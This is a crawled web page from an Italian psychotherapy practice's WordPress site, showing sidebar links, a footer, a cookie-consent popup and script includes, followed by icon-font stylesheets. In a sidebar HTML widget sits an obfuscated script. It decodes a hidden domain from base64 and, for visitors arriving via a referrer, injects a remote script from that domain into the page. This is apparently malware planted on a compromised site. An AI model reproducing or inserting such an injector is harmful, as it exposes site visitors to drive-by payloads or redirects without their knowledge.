					<a href="https://www.studiotetti-deandrea.com/recensione-del-romanzo-mattatoio-n-5-di-kurt-vonnegut/">Recensione del romanzo Mattatoio n. 5 di Kurt Vonnegut</a>
									</li>
											<li>
					<a href="https://www.studiotetti-deandrea.com/3-congresso-nazionale-la-salute-sessuale-della-coppia/">3° Congresso Nazionale &#8220;La salute sessuale della coppia&#8221;</a>
									</li>
											<li>
					<a href="https://www.studiotetti-deandrea.com/terapia-di-coppia-e-amore-per-la-terapia-la-recensione-del-nostro-libro-di-marco-mazzetti/">Terapia di coppia e amore per la terapia, la recensione del nostro libro di Marco Mazzetti</a>
									</li>
											<li>
					<a href="https://www.studiotetti-deandrea.com/stefano-morena-presenta-il-nostro-nuovo-libro/">Stefano Morena presenta il nostro nuovo libro!</a>
									</li>
					</ul>

		</div><div id="custom_html-112" class="widget_text widget_custom_html widget block_content"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside></div>		</div>
	</div>
</section>


    
        <!-- Footer section -->
        <footer class="footer ">
            <div class="container">
                <div class="row">
                                            
					<script>
						jQuery(function($){
						    $("head").append("<style>.vc_custom_1578926139828{padding-top: 100px !important;padding-bottom: 100px !important;background-color: rgba(49,76,40,0.3) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;*background-color: rgb(49,76,40) !important;}.vc_custom_1620116701013{margin-top: 35px !important;}.vc_custom_1620116705348{margin-top: 35px !important;}</style>");
						});
					</script><section data-vc-full-width="true" data-vc-full-width-init="false" class="vc_section vc_custom_1578926139828 vc_section-has-fill"><div class="vc_row wpb_row vc_row-fluid pix-vc_row-no-padding pix-row-overlay"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner " ><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="455" height="130" src="https://www.studiotetti-deandrea.com/wp-content/uploads/2018/09/studio-di-psicoterapia-carlo-tetti-dark.png" class="vc_single_image-img attachment-full" alt="" srcset="https://www.studiotetti-deandrea.com/wp-content/uploads/2018/09/studio-di-psicoterapia-carlo-tetti-dark.png 455w, https://www.studiotetti-deandrea.com/wp-content/uploads/2018/09/studio-di-psicoterapia-carlo-tetti-dark-300x86.png 300w, https://www.studiotetti-deandrea.com/wp-content/uploads/2018/09/studio-di-psicoterapia-carlo-tetti-dark-70x20.png 70w" sizes="auto, (max-width: 455px) 100vw, 455px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid pix-vc_row-no-padding pix-row-overlay vc_custom_1620116701013"><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner " ><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner " ><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner " ><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner " ><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner " ><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid pix-vc_row-no-padding pix-row-overlay vc_custom_1620116705348"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner " ><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="kswr-heading-title kswr-shortcode-element" style="text-align: center;" data-fontsettings="font-size:14px;">Copyrights © 2020 Studio di Psicologia Clinica e Psicoterapia dott. Tetti &#8211; dott.ssa De Andrea | Tutti i diritti riservati</div>
<div class="kswr-heading-content kswr-shortcode-element" data-fontsettings="font-size:14px;">
<p style="text-align: center;"><strong>Tetti Carlo P.IVA 12027410013 | De Andrea Paola P.IVA : 12027430011 | Nota: Tutte le foto sono di Carlo e Paola</strong></p>
<p style="text-align: center;"><a href="/privacy-policy">Privacy Policy</a>   |   <a href="/cookies-policy">Cookie Policy</a></p>
</div>

		</div>
	</div>
</div></div></div></div></div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div>
                                            </div>
            </div>

        </footer>

        
            
                                            <!-- END FIXED SIDEBAR MENU  -->
                        </div>
                        
                            </div>


                            
                                </div>
                                <!-- animsition end div -->
                                

         <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/aleanta\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/html" id="wpb-modifications"></script><style>
    #ct-ultimate-gdpr-cookie-modal-body h1,
    #ct-ultimate-gdpr-cookie-modal-body h2,
    #ct-ultimate-gdpr-cookie-modal-body h3,
    #ct-ultimate-gdpr-cookie-modal-body h4,
    #ct-ultimate-gdpr-cookie-modal-body h5,
    #ct-ultimate-gdpr-cookie-modal-body h6 {
        color: #595959;
    }
</style>

	<div
        id="ct-ultimate-gdpr-cookie-popup"
        class="ct-ultimate-gdpr-cookie-popup-modern ct-ultimate-gdpr-cookie-popup-button-rounded"
        style="background-color: #262f24;
                color: #ffffff;
		bottom: 20px; right: 20px;  background-image:url( ); background-size:cover; background-position: 100%;                ">

	
	    <div id="ct-ultimate-gdpr-cookie-content" >
				<span style="color: #ffffff">Questo sito consente l'invio di <strong>Cookie</strong> di terze parti al fine di migliorare la navigazione offrendo servizi correlati. Premendo il tasto <strong>Accetta Cookie</strong> accetti l'utilizzo dei cookie. Per ulteriori informazioni su come questo portale utilizza i Cookie puoi selezionare il tasto <strong>Leggi di più</strong>. Puoi modificare il consenso premendo il tasto <strong>Impostazioni</strong>.</span>		    </div>

	<div class='ct-ultimate-gdpr-cookie-buttons ct-clearfix'>	    <div
            id="ct-ultimate-gdpr-cookie-accept"
            style="border-color: #ffffff; background-color: #262f24; color: #ffffff;">
		Accept    </div>

	        <div
                id="ct-ultimate-gdpr-cookie-read-more"
                style="border-color: #ffffff; background-color: #262f24; color: #ffffff;">Read more</div>
	
    <div
    id="ct-ultimate-gdpr-cookie-change-settings"
    style="border-color:#ffffff;background-color:#262f24;color:#ffffff">Settings</div>
	</div><!-- .ct-ultimate-gdpr-cookie-buttons.ct-clearfix -->

    <div class="ct-clearfix"></div>
	<!-- End of ct-ultimate-gdpr-cookie-popup-btn-wrapper -->	</div><!-- .ct-container.ct-ultimate-gdpr-cookie-popup-[top/bottom]Panel -->

    </div><!-- #ct-ultimate-gdpr-cookie-popup -->

  <div id="ct-ultimate-gdpr-cookie-open"
       class="ct-ultimate-gdpr-trigger-modal-round"
       style="background-color: #000000;color: #ffffff;
       bottom: 20px; left: 20px;right: auto; top: auto;">

		                <span class="fa fa-cog" aria-hidden="true"></span>
                <span class="sr-only">Impostazioni della casella dei cookie</span>
			    </div>
    <div id="ct-ultimate-gdpr-cookie-open"
         class="ct-ultimate-gdpr-trigger-modal-round"
         style="background-color: #000000;color: #ffffff;
	     bottom: 20px; left: 20px;right: auto; top: auto;">
		                <span class="fa fa-cog" aria-hidden="true"></span>
                <span class="sr-only">Impostazioni della casella dei cookie</span>
			    </div>

<div id="ct-ultimate-gdpr-cookie-modal" class="ct-ultimate-gdpr--Groups-5">

    <!-- Modal content -->
    <div class="ct-ultimate-gdpr-cookie-modal-content ">
		            <div id="ct-ultimate-gdpr-cookie-modal-close"></div>
		        <div id="ct-ultimate-gdpr-cookie-modal-body"
             class="ct-ultimate-gdpr-slider-not-block">

			
			                <div style="color: #797979"> <h2>Impostazioni Privacy</h2>
<div class="ct-ultimate-gdpr-cookie-modal-desc">

Scegli quali cookie vuoi autorizzare.

Puoi cambiare queste impostazioni in qualsiasi momento. Tuttavia, questo potrebbe risultare alla susseguente non-disponibilità di alcune funzioni. Per informazioni sull’eliminazione dei cookie, consulta la funzione aiuto del tuo browser.

Ulteriori informazioni sui cookie che utilizziamo.

</div>
<h3>Con lo slider, puoi abilitare o disabilitare vari tipi di cookie:</h3>
 </div>

			            <form action="#" id="ct-ultimate-gdpr-cookie-modal-slider-form">
                <div class="ct-ultimate-gdpr-slider"></div>
                <ul class="ct-ultimate-gdpr-cookie-modal-slider">
																                        <li id="ct-ultimate-gdpr-cookie-modal-slider-item-block"
                            class="ct-ultimate-gdpr-cookie-modal-slider-item "
                            data-count="1">
                            <div>
                                <img class="ct-svg"
                                     src="https://www.studiotetti-deandrea.com/wp-content/plugins/ct-ultimate-gdpr/assets/css/images/block-all.svg"
                                     alt="Block all">
                            </div>
                            <input type="radio" id="cookie0"
                                   name="radio-group"                                    class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="1"
                                   data-count="1">
                            <label for="cookie0"
                                   style="color: #595959;">
								Block all                            </label>
                        </li>

					
											                        <li class="ct-ultimate-gdpr-cookie-modal-slider-item ct-ultimate-gdpr-cookie-modal-slider-item--active">
                            <div>
                                <img class="ct-svg"
                                     src="https://www.studiotetti-deandrea.com/wp-content/plugins/ct-ultimate-gdpr/assets/css/images/essential.svg"
                                     alt="Essential">
                            </div>
                            <input data-count="2" type="radio" id="cookie1"
                                   name="radio-group" checked                                   class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="2">
                            <label for="cookie1"
                                   style="color: #595959;">
								Essentials                            </label>
                        </li>

					
											                        <li class="ct-ultimate-gdpr-cookie-modal-slider-item "
                            data-count="3">
                            <div>
                                <img class="ct-svg"
                                     src="https://www.studiotetti-deandrea.com/wp-content/plugins/ct-ultimate-gdpr/assets/css/images/functionality.svg"
                                     alt="Functionality">
                            </div>
                            <input data-count="3" type="radio" id="cookie2"
                                   name="radio-group"                                    class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="3">
                            <label for="cookie2"
                                   style="color: #595959;">
								Functionality                            </label>
                        </li>

					
											                        <li class="ct-ultimate-gdpr-cookie-modal-slider-item "
                            data-count="4">
                            <div>
                                <img class="ct-svg"
                                     src="https://www.studiotetti-deandrea.com/wp-content/plugins/ct-ultimate-gdpr/assets/css/images/statistics.svg"
                                     alt="Analytics">
                            </div>
                            <input data-count="4" type="radio" id="cookie3"
                                   name="radio-group"                                    class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="4">
                            <label for="cookie3"
                                   style="color: #595959;">
								Analytics                            </label>
                        </li>

					
											                        <li class="ct-ultimate-gdpr-cookie-modal-slider-item ">
                            <div>
                                <img class="ct-svg"
                                     src="https://www.studiotetti-deandrea.com/wp-content/plugins/ct-ultimate-gdpr/assets/css/images/targeting.svg"
                                     alt="Advertising">
                            </div>
                            <input data-count="5" type="radio" id="cookie4"
                                   name="radio-group"                                    class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="5">
                            <label for="cookie4"
                                   style="color: #595959;">
								Advertising                            </label>
                        </li>
										
					
                </ul>

            </form>
			            <div class="ct-ultimate-gdpr-cookie-modal-slider-wrap">
				
                <div class="ct-ultimate-gdpr-cookie-modal-slider-inner-wrap">
                    <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie1">
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">This website will:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                style="color: #797979;">

								<li>Essential: Remember your cookie permission setting</li><li>Essential: Allow session cookies</li><li>Essential: Gather information you input into a contact forms, newsletter and other forms across all pages</li><li>Essential: Keep track of what you input in a shopping cart</li><li>Essential: Authenticate that you are logged into your user account</li><li>Essential: Remember language version you selected</li>
                            </ul>
                        </div>
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">This website won&#039;t:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
                                style="color: #797979;">


								<li>Remember your login details</li><li>Functionality: Remember social media settings</li><li>Functionality: Remember selected region and country</li><li>Analytics: Keep track of your visited pages and interaction taken</li><li>Analytics: Keep track about your location and region based on your IP number</li><li>Analytics: Keep track of the time spent on each page</li><li>Analytics: Increase the data quality of the statistics functions</li><li>Advertising: Tailor information and advertising to your interests based on e.g. the content you have visited before. (Currently we do not use targeting or targeting cookies.</li><li>Advertising: Gather personally identifiable information such as name and location</li>
                            </ul>
                        </div>
                        <div class="ct-clearfix"></div>
                    </div>

                    <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie2">
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">This website will:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                style="color: #797979;">

								<li>Essential: Remember your cookie permission setting</li><li>Essential: Allow session cookies</li><li>Essential: Gather information you input into a contact forms, newsletter and other forms across all pages</li><li>Essential: Keep track of what you input in a shopping cart</li><li>Essential: Authenticate that you are logged into your user account</li><li>Essential: Remember language version you selected</li><li>Functionality: Remember social media settings</li><li>Functionality: Remember selected region and country</li>
                            </ul>
                        </div>
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">This website won&#039;t:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
                                style="color: #797979;">

								<li>Remember your login details</li><li>Analytics: Keep track of your visited pages and interaction taken</li><li>Analytics: Keep track about your location and region based on your IP number</li><li>Analytics: Keep track of the time spent on each page</li><li>Analytics: Increase the data quality of the statistics functions</li><li>Advertising: Tailor information and advertising to your interests based on e.g. the content you have visited before. (Currently we do not use targeting or targeting cookies.</li><li>Advertising: Gather personally identifiable information such as name and location</li>
                            </ul>
                        </div>
                        <div class="ct-clearfix"></div>
                    </div>

                    <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie3">
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">This website will:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                style="color: #797979;">

								<li>Essential: Remember your cookie permission setting</li><li>Essential: Allow session cookies</li><li>Essential: Gather information you input into a contact forms, newsletter and other forms across all pages</li><li>Essential: Keep track of what you input in a shopping cart</li><li>Essential: Authenticate that you are logged into your user account</li><li>Essential: Remember language version you selected</li><li>Functionality: Remember social media settingsl Functionality: Remember selected region and country</li><li>Analytics: Keep track of your visited pages and interaction taken</li><li>Analytics: Keep track about your location and region based on your IP number</li><li>Analytics: Keep track of the time spent on each page</li><li>Analytics: Increase the data quality of the statistics functions</li>
                            </ul>
                        </div>
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">This website won&#039;t:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
                                style="color: #797979;">

								<li>Remember your login details</li><li>Advertising: Use information for tailored advertising with third parties</li><li>Advertising: Allow you to connect to social sites</li><li>Advertising: Identify device you are using</li><li>Advertising: Gather personally identifiable information such as name and location</li>
                            </ul>
                        </div>
                        <div class="ct-clearfix"></div>
                    </div>
                    <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie4">
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">This website will:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                style="color: #797979;">

								<li>Essential: Remember your cookie permission setting</li><li>Essential: Allow session cookies</li><li>Essential: Gather information you input into a contact forms, newsletter and other forms across all pages</li><li>Essential: Keep track of what you input in a shopping cart</li><li>Essential: Authenticate that you are logged into your user account</li><li>Essential: Remember language version you selected</li><li>Functionality: Remember social media settingsl Functionality: Remember selected region and country</li><li>Analytics: Keep track of your visited pages and interaction taken</li><li>Analytics: Keep track about your location and region based on your IP number</li><li>Analytics: Keep track of the time spent on each page</li><li>Analytics: Increase the data quality of the statistics functions</li><li>Advertising: Use information for tailored advertising with third parties</li><li>Advertising: Allow you to connect to social sitesl Advertising: Identify device you are using</li><li>Advertising: Gather personally identifiable information such as name and location</li>
                            </ul>
                        </div>
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">This website won&#039;t:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
                                style="color: #797979;">

								<li>Remember your login details</li>
                            </ul>
                        </div>
                        <div class="ct-clearfix"></div>
                    </div>
                </div>
				            </div>
            <div class="ct-ultimate-gdpr-cookie-modal-btn save">
                <a href="#">Save &amp; Close</a>
            </div>
        </div>
    </div>
</div>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.studiotetti-deandrea.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' type='text/css' media='all' />
<script type="text/javascript" id="ct-ultimate-gdpr-cookie-popup-js-extra">
/* <![CDATA[ */
var ct_ultimate_gdpr_cookie = {"ajaxurl":"https:\/\/www.studiotetti-deandrea.com\/wp-admin\/admin-ajax.php","readurl":"https:\/\/www.studiotetti-deandrea.com\/cookies-policy\/","readurl_new_tab":"on","consent":"","reload":"","consent_expire_time":"1801101842","consent_time":"1769565842","consent_default_level":"2","consent_accept_level":"5","age_enabled":"5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.studiotetti-deandrea.com/wp-content/plugins/ct-ultimate-gdpr/assets/js/cookie-popup.js?ver=2.6" id="ct-ultimate-gdpr-cookie-popup-js"></script>
<script type="text/javascript" src="https://www.studiotetti-deandrea.com/wp-content/plugins/ct-ultimate-gdpr/assets/js/jquery.base64.min.js?ver=2.6" id="ct-ultimate-gdpr-base64-js"></script>
<script type="text/javascript" src="https://www.studiotetti-deandrea.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.studiotetti-deandrea.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.studiotetti-deandrea.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-27 13:59:08+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.studiotetti-deandrea.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.studiotetti-deandrea.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.studiotetti-deandrea.com/wp-content/themes/aleanta/assets/slabText/js/jquery.slabtext.js?ver=1.0" id="slabText-js"></script>
<script type="text/javascript" src="https://www.studiotetti-deandrea.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.6.0" id="isotope-js"></script>
<script type="text/javascript" src="https://www.studiotetti-deandrea.com/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=6.6.0" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.studiotetti-deandrea.com/wp-content/themes/aleanta/assets/header/offscreen.min.js?ver=1.0" id="aleanta-offscreen-js"></script>
<script type="text/javascript" src="https://www.studiotetti-deandrea.com/wp-content/themes/aleanta/assets/header/header.js?ver=1.0" id="aleanta-header-js"></script>
<script type="text/javascript" src="https://www.studiotetti-deandrea.com/wp-content/themes/aleanta/assets/header/slidebars.js?ver=1.0" id="aleanta-slidebars-js"></script>
<script type="text/javascript" src="https://www.studiotetti-deandrea.com/wp-content/themes/aleanta/js/theme.js?ver=1.1" id="aleanta-custom-js"></script>
<script type="text/javascript" id="aleanta-custom-js-after">
/* <![CDATA[ */
jQuery(document).ready(function($) {Grid.init();});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.studiotetti-deandrea.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.6.0" id="wpb_composer_front_js-js"></script>

<!-- Shortcodes Ultimate custom CSS - start -->
<style type="text/css">
/* inizio Conctact Form 7 su due colonne */
#responsive-form{
max-width:100% /* questo parametro può essere modificato */;
margin:0 auto;
width:100%;
}
.form-row{
width: 100%;
}
.column-half, .column-full{
float: left;
position: relative;
padding: 0.65rem;
width:100%;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box
}
.clearfix:after {
content: “”;
display: table;
clear: both;
}
/**—————- Media query —————-**/
@media only screen and (min-width: 48em) {
.column-half{
width: 50%;
}
}
/* fine Conctact Form 7 su due colonne */
</style>
<!-- Shortcodes Ultimate custom CSS - end -->

          
  


     
      </body>

 </html>

--- FILE ---
content_type: text/css
request_url: https://www.studiotetti-deandrea.com/wp-content/plugins/font-icons-loader/fonts/plastic/style.css?ver=6.8.1
body_size: 5262
content:
@font-face {
  font-family: 'plastic';
  src:  url('fonts/plastic.eot?pohu68');
  src:  url('fonts/plastic.eot?pohu68#iefix') format('embedded-opentype'),
    url('fonts/plastic.ttf?pohu68') format('truetype'),
    url('fonts/plastic.woff?pohu68') format('woff'),
    url('fonts/plastic.svg?pohu68#plastic') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="plastic-"], [class*=" plastic-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'plastic' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.plastic-lips:before {
  content: "\e900";
}
.plastic-eye:before {
  content: "\e901";
}
.plastic-liposuction:before {
  content: "\e902";
}
.plastic-breasts:before {
  content: "\e903";
}
.plastic-nose:before {
  content: "\e904";
}
.plastic-plastic-surgery:before {
  content: "\e905";
}
.plastic-plastic-surgery-1:before {
  content: "\e906";
}
.plastic-lips-1:before {
  content: "\e907";
}
.plastic-eyebrows:before {
  content: "\e908";
}
.plastic-plastic-surgery-2:before {
  content: "\e909";
}
.plastic-arm:before {
  content: "\e90a";
}
.plastic-leg:before {
  content: "\e90b";
}
.plastic-butt:before {
  content: "\e90c";
}
.plastic-wrinkles:before {
  content: "\e90d";
}
.plastic-smile:before {
  content: "\e90e";
}
.plastic-butt-1:before {
  content: "\e90f";
}
.plastic-butt-2:before {
  content: "\e910";
}
.plastic-breast:before {
  content: "\e911";
}
.plastic-fat:before {
  content: "\e912";
}
.plastic-cellulitis:before {
  content: "\e913";
}
.plastic-cellulitis-1:before {
  content: "\e914";
}
.plastic-body:before {
  content: "\e915";
}
.plastic-liposuction-1:before {
  content: "\e916";
}
.plastic-breast-implant:before {
  content: "\e917";
}
.plastic-add:before {
  content: "\e918";
}
.plastic-beautiful:before {
  content: "\e919";
}
.plastic-handsome:before {
  content: "\e91a";
}
.plastic-nose-1:before {
  content: "\e91b";
}
.plastic-plastic-surgery-3:before {
  content: "\e91c";
}
.plastic-ear:before {
  content: "\e91d";
}
.plastic-eye-1:before {
  content: "\e91e";
}
.plastic-lips-2:before {
  content: "\e91f";
}
.plastic-genders:before {
  content: "\e920";
}
.plastic-veins:before {
  content: "\e921";
}
.plastic-scar:before {
  content: "\e922";
}
.plastic-mole:before {
  content: "\e923";
}
.plastic-man:before {
  content: "\e924";
}
.plastic-woman:before {
  content: "\e925";
}
.plastic-eyebrows-1:before {
  content: "\e926";
}
.plastic-syringe:before {
  content: "\e927";
}
.plastic-scalpel:before {
  content: "\e928";
}
.plastic-clamp:before {
  content: "\e929";
}
.plastic-doctor:before {
  content: "\e92a";
}
.plastic-doctor-1:before {
  content: "\e92b";
}
.plastic-first-aid-kit:before {
  content: "\e92c";
}
.plastic-clipboard:before {
  content: "\e92d";
}
.plastic-botox:before {
  content: "\e92e";
}
.plastic-pills:before {
  content: "\e92f";
}
.plastic-hospital:before {
  content: "\e930";
}
.plastic-liposuction-2:before {
  content: "\e931";
}
.plastic-butt-3:before {
  content: "\e932";
}
.plastic-liposuction-3:before {
  content: "\e933";
}
.plastic-belly:before {
  content: "\e934";
}
.plastic-breast-1:before {
  content: "\e935";
}
.plastic-plastic-surgery-4:before {
  content: "\e936";
}
.plastic-liposuction-4:before {
  content: "\e937";
}
.plastic-gluteus:before {
  content: "\e938";
}
.plastic-plastic-surgery-5:before {
  content: "\e939";
}
.plastic-liposuction-5:before {
  content: "\e93a";
}
.plastic-belly-1:before {
  content: "\e93b";
}
.plastic-belly-2:before {
  content: "\e93c";
}
.plastic-gluteus-1:before {
  content: "\e93d";
}
.plastic-gluteus-implant:before {
  content: "\e93e";
}
.plastic-liposuction-6:before {
  content: "\e93f";
}
.plastic-plastic-surgery-6:before {
  content: "\e940";
}
.plastic-breast-implant-1:before {
  content: "\e941";
}
.plastic-surgery:before {
  content: "\e942";
}
.plastic-scissors:before {
  content: "\e943";
}
.plastic-gloves:before {
  content: "\e944";
}
.plastic-surgery-tools:before {
  content: "\e945";
}
.plastic-facial:before {
  content: "\e946";
}
.plastic-medical-instrument:before {
  content: "\e947";
}
.plastic-breast-2:before {
  content: "\e948";
}
.plastic-face:before {
  content: "\e949";
}
.plastic-nose-2:before {
  content: "\e94a";
}
.plastic-nose-3:before {
  content: "\e94b";
}
.plastic-blood:before {
  content: "\e94c";
}
.plastic-bed:before {
  content: "\e94d";
}
.plastic-doctor-2:before {
  content: "\e94e";
}
.plastic-physician:before {
  content: "\e94f";
}
.plastic-scalpel-1:before {
  content: "\e950";
}
.plastic-breast-3:before {
  content: "\e951";
}
.plastic-patient:before {
  content: "\e952";
}
.plastic-surgeon:before {
  content: "\e953";
}
.plastic-treatment:before {
  content: "\e954";
}
.plastic-fat-1:before {
  content: "\e955";
}
.plastic-liposuction-7:before {
  content: "\e956";
}
.plastic-eyebrow:before {
  content: "\e957";
}
.plastic-surgery-1:before {
  content: "\e958";
}
.plastic-blood-1:before {
  content: "\e959";
}
.plastic-suture:before {
  content: "\e95a";
}


--- FILE ---
content_type: text/css
request_url: https://www.studiotetti-deandrea.com/wp-content/plugins/font-icons-loader/fonts/psycon/style.css?ver=6.8.1
body_size: 3221
content:
@font-face {
  font-family: 'psycon';
  src:  url('fonts/psycon.eot?x5ebnj');
  src:  url('fonts/psycon.eot?x5ebnj#iefix') format('embedded-opentype'),
    url('fonts/psycon.ttf?x5ebnj') format('truetype'),
    url('fonts/psycon.woff?x5ebnj') format('woff'),
    url('fonts/psycon.svg?x5ebnj#psycon') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="psycon-"], [class*=" psycon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'psycon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.psycon-creativity:before {
  content: "\e900";
}
.psycon-solution:before {
  content: "\e901";
}
.psycon-confusion:before {
  content: "\e902";
}
.psycon-emotions:before {
  content: "\e903";
}
.psycon-conflict:before {
  content: "\e904";
}
.psycon-inspiration:before {
  content: "\e905";
}
.psycon-illness:before {
  content: "\e906";
}
.psycon-depression:before {
  content: "\e907";
}
.psycon-goal:before {
  content: "\e908";
}
.psycon-brain:before {
  content: "\e909";
}
.psycon-panic:before {
  content: "\e90a";
}
.psycon-calm:before {
  content: "\e90b";
}
.psycon-focus:before {
  content: "\e90c";
}
.psycon-relationship:before {
  content: "\e90d";
}
.psycon-neurology:before {
  content: "\e90e";
}
.psycon-positive:before {
  content: "\e90f";
}
.psycon-psychology:before {
  content: "\e910";
}
.psycon-psychologist:before {
  content: "\e911";
}
.psycon-medication:before {
  content: "\e912";
}
.psycon-psychologist-1:before {
  content: "\e913";
}
.psycon-unlock:before {
  content: "\e914";
}
.psycon-psychology-1:before {
  content: "\e915";
}
.psycon-balance:before {
  content: "\e916";
}
.psycon-startup:before {
